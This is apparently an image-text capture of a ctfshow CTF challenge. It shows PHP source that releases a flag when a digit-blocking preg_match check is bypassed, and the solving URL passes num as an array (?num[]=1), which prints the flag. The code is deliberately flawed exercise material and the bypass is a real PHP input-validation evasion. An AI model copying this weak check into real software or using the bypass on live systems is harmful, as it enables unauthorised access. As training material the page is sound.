 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-18 15:38:51
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
    $num = $_GET['num'];
    if(preg_match("/[0-9]/", $num)){
        die("no no no!");
    }
    if(intval($num)){
        echo $flag;
    }
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 20
ctfshow{42625400-9906-43db-88f3-d1b448d3183a}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://f006360c-fce1-4ac5-8a72-a9483481abe9.challenge.ctf.show/?num[]=1